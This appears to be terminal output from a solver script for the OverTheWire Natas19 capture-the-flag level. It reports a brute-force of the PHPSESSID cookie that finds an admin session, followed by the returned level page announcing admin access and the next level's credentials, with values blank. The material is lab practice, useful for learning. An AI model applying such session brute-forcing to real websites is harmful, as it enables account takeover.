 → Natas19 git:(main) ✗ python3 discovery.py
[∧] Fuerza bruta: {'PHPSESSID': '}
[+] Admin Encontrado con ID:
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas19", "pass": "" };</script></head>
<body>
<h1>natas19</h1>
<div id="content">
<p>
<b>
This page uses mostly the same code as the previous level, but session IDs are no longer sequential...
</b>
</p>
You are an admin. The credentials for the next level are:<br><pre>Username: natas20
Password: </pre></div>
</body>
</html>